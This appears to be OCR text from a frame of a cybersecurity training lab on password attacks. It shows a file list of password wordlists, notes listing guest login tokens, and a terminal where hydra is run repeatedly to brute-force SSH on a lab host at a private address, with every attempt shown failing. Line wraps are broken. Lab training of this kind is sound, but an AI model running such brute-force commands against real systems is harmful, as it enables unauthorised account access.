 Advanced Network Scanning and Password Attacks : Part 2 Stop
the Horsemen Virus
Stop the Horsemen virus
Find the AZS Security Password
1925
33:22:13
FILE EXPLORER
/Documents/
idk
passwordMe
d.txt
passwordSh
ort.txt
passwordTxt
Med.txt
personalData
.data
readme.txt
rockyou.txt
usernameMe
d.txt
usernameTxt
Med.txt
Zion.key
NOTES
Rascal's Notes
New note 10
New note 11
New note 12
New note 13
New note 15
Hi all,
These are the guest login tokens for the
month of May, Workstation 04:
Week 1: GENOME23GNOME
Week2: Mit0ch0ndria369
Week3:HAPLOID2049diploid
Hydra starting at 2023-12-
No username and password
imnotahackertho@haiku:~/Do
l GENOME23GNOME -P /Docume
Hydra starting at 2023-12-
No username and password
imnotahackertho@haiku:~/Documents$ hydra 10.194.206.95 -
l GENOME23GNOME -P /Documents/rockyou.txt ssh
Hydra starting at 2023-12-21 03:46:07
No username and password matches found
imnotahackertho@haiku:~/Documents$ hydra 10.194.206.95 -
l Mit0ch0ndria369 -P /Documents/passwordMed.txt ssh
Hydra starting at 2023-12-21 03:47:40
No username and password matches found
imnotahackertho@haiku:~/Documents$ hydra 10.194.206.95 -
l Mit0ch0ndria369 -P /Documents/passwordShort.txt ssh
Hydra starting at 2023-12-21 03:47:52
No username and password matches found
imnotahackertho@haiku:~/Documents$ hydra 10.194.206.95 -
l Mit0ch0ndria369 -P /Documents/passwordTxtMed.txt ssh
Hydra starting at 2023-12-21 03:48:06
No username and password matches found
imnotahackertho@haiku:~/Documents$ hydra 10.194.206.95 -
l Mit0ch0ndria369 -P /Documents/rockyou.txt ssh
Hydra starting at 2023-12-21 03:48:15
No username and password matches found
imnotahackertho@haiku:~/Documents$
>06.95 -l Mit0ch0ndria369 -P /Documents/passwordMed.txt ssh